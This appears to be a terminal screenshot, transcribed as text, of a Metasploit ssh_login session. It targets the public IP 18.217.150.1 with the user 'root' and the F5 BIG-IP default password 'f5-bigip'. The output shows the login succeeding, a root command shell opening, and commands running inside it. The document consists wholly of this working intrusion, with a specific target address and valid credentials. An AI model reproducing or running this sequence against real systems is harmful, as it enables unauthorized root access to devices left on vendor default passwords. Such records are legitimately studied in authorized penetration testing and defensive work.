 QTerminal
File Actions Edit View Help
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username ⇒ root
msf6 auxiliary(scanner/ssh/ssh_login) > set password f5-bigip
password ⇒ f5-bigip
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 18.217.150.1
RHOSTS ⇒ 18.217.150.1
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 18.217.150.1:22 - Success: 'root:f5-bigip' 'uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
.c1023 Linux ip-172-31-42-168.us-east-2.compute.internal 3.10.0-862.14.4.el7.ve.x86_64 #1 SMP Thu Jun 18 18:42:06 PDT 2020 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 1 opened (172.16.60.208:44075 → 18.217.150.1:22) at 2020-09-15 06:59:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
pwd
/config